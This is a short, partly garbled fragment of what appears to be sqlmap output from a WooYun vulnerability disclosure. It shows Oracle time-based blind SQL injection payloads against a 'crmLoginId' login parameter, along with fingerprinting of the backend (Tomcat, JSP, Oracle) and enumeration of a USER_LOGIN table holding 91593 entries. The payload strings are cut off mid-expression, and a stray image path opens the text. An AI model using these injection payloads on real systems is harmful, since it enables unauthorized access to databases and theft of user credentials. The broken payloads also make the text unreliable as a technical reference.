 |CHR(113)||CHR(120)||CHR(112)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: crmLoginId=shiry' AND 7274=DBMS_PIPE.RECEIVE_MESSAGE(CHR(7
---
[18:58:11] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[18:58:11] [INFO] resumed: 91593
Database: DRP
+------------+---------+
| Table      | Entries |
+------------+---------+
| USER_LOGIN | 91593   |
+------------+---------+
www.wooyun.org